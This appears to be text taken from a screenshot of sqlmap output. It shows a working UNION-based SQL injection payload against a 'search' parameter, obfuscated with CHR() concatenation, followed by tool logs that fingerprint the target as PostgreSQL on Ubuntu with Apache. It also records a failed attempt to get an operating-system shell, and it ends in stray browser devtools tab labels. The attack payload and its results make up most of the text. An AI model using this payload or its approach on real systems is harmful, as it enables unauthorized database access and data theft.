 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=1' UNION ALL SELECT NULL,(CHR(113)||CHR(106)||CHR(106)||CHR(98)||CHR(113))||(CHR(107)||CHR(102)||CHR(110)|
|CHR(120)||CHR(97)||CHR(112)||CHR(97)||CHR(78)||CHR(115)||CHR(111)||CHR(116)||CHR(72)||CHR(82)||CHR(115)||CHR(112)||CHR(119)||
CHR(90)||CHR(73)||CHR(115)||CHR(85)||CHR(87)||CHR(81)||CHR(73)||CHR(105)||CHR(76)||CHR(66)||CHR(78)||CHR(67)||CHR(107)||CHR(77
)||CHR(88)||CHR(110)||CHR(114)||CHR(102)||CHR(112)||CHR(65)||CHR(83)||CHR(99)||CHR(121)||CHR(67))||(CHR(113)||CHR(106)||CHR(11
3)||CHR(98)||CHR(113)),NULL,NULL,NULL-- bBui
---
[06:14:47] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[06:14:47] [CRITICAL] unable to prompt for an interactive operating system shell via the back-end DBMS because stacked queries
SQL injection is not supported
Network Style Editor Performance Memory Storage